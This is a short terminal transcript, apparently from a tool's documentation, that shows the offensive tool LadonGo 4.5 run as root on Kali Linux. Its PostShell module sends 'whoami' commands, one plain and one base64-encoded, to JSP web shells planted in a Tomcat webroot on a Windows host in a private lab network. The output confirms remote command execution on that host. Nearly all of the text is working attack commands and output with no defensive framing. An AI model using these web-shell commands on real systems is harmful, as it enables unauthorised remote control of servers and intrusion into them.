 root@kali:~/Desktop/LadonGO# ./Ladon PostShell http://192.168.188.2:8080/post6.jsp tom cmd whoam
i
LadonGo 4.5 by k8gege
Arch: 386 OS: linux
Name: kali<nil>
User: root IsAdmin
Pid:  224630 Process: Ladon
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
Load POSTSHELL
Path: C:\Users\null\Desktop\tomcat-8.5.39\output\build\webapps\ROOT
Res1: win7-dep2\null
root@kali:~/Desktop/LadonGO# ./Ladon PostShell http://192.168.188.2:8080/postb64.jsp tom b64cmd
whoami
LadonGo 4.5 by k8gege
Arch: 386 OS: linux
Name: kali<nil>
User: root IsAdmin
Pid:  224638 Process: Ladon
Linux kali 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-3kali1 (2019-11-20) x86_64 GNU/Linux
Load POSTSHELL
Path: C:\Users\null\Desktop\tomcat-8.5.39\output\build\webapps\ROOT
Res2: win7-dep2\null
root@kali:~/Desktop/LadonGO#